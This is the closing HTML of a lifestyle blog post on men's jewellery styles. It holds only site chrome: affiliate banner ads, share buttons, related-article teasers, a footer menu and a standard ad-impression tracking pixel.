				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/mens-jewellery/&amp;t=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles -&amp;url=https://www.hermagic.com/mens-jewellery/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=From Classic To Contemporary: A Guide To Men’s Jewellery Styles&url=https://www.hermagic.com/mens-jewellery/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/mens-jewellery/&title=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/mens-jewellery/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp&amp;description=From Classic To Contemporary: A Guide To Men’s Jewellery Styles', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles https://www.hermagic.com/mens-jewellery/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=From Classic To Contemporary: A Guide To Men’s Jewellery Styles https://www.hermagic.com/mens-jewellery/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="58e0deee0d0887f2b07a3ba1-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-19777").on("click", function(){
	  		$(".zox-more-click-19777").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="58e0deee0d0887f2b07a3ba1-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-64423636"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-58e0deee0d0887f2b07a3ba1-="">
					<img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/mens-jewellery/"
                         title="한국어">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/mens-jewellery/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
